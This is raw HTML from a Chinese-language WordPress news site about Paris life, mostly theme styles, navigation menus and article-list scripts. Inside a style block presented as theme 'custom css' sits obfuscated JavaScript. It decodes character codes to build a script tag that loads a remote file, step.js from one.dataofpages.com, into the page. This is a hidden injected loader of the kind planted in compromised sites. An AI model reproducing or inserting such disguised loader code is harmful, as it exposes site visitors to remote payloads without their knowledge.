<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-232 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 19
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, 